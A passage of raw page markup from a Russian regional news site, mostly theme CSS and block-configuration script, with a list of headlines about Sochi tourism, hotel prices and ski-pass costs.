span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2413";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" class="td-image-wrap " title="Стоимость ночи в отелях Сочи упала на четверть за год"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/daphoto.pro-870-1893_resized-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/" rel="bookmark" title="Стоимость ночи в отелях Сочи упала на четверть за год">Стоимость ночи в отелях Сочи упала на четверть за год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stoimost-nochi-v-oteljah-sochi-upala-na-chetvert-za-god/#respond">0</a></span> </span></div><div class="td-excerpt">Отельеры Краснодарского края и Сочи столкнулись с глубоким кризисом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 